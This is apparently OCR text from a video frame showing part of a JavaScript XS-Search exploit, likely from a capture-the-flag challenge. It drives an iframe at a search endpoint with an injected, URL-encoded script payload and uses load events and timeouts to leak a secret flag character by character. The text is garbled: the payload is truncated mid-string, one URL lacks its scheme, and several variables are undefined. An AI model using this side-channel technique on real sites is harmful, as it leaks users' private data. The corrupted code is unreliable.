 18 function xssearch(query) {
19 let iframe = document.getElementById("xssearch");
20 let q = query
21 let onload = function(event) {
22 if(iframe.loads === 0) {
23 iframe.loads +=1;
24 iframe.src = "http://filemanager.appspot.com:5000/search?q="+q+"&"+xss+"#leak";
25 } else if(iframe.loads === 1) {
26 iframe.loads +=1;
27 console.log("Found new character: "+q);
28 iframe.removeEventListener('load', onload);
29 clearTimeout(iframe.timeout);
30 next_character(q,0);
31 }
32 }
33 iframe.addEventListener("load", onload);
34 let xss = %3Cscript%3E%0A%20%20%20%20%20%20%20%20%28%28%29%3D%3E%7B%0A%20%20%20%20%20%20%
35 iframe.src = tp://filemanager.appspot.com:5000/search?q="+q+"&"+xss+"#test";
36 iframe.timeout = setTimeout(() => {
37 if(iframe.loads === 1) {
38 console.log("Current flag: "+query+"["+alphabet.charAt(offset)+"]");
39 iframe.removeEventListener('load', onload);
40 next_character(query, offset+1);
41 }
42 }, 1000);
43 }
44 next_character("35",0);